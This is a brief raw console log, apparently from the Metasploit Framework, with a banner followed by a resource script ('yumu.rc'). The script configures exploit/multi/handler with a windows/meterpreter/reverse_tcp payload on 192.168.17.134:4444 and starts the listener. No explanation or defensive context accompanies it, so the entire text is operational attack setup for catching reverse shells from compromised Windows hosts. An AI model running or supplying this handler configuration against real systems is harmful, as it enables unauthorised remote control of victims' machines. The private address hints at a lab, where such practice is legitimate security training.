 Code: 00 00 00 00 M3 T4 SP L0 1T FR 4M 3W OR K! V3 R5 I0 N4 00 00 00 00
Aiee, Killing Interrupt handler
Kernel panic: Attempted to kill the idle task!
In swapper task - not syncing
=[ metasploit v4.16.17-dev ]
+ -- --=[ 1703 exploits - 969 auxiliary - 299 post ]
+ -- --=[ 503 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Processing yumu.rc for ERB directives.
resource (yumu.rc)> use exploit/multi/handler
resource (yumu.rc)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (yumu.rc)> set lhost 192.168.17.134
lhost => 192.168.17.134
resource (yumu.rc)> set lport 4444
lport => 4444
resource (yumu.rc)> run
[*] Started reverse TCP handler on 192.168.17.134:4444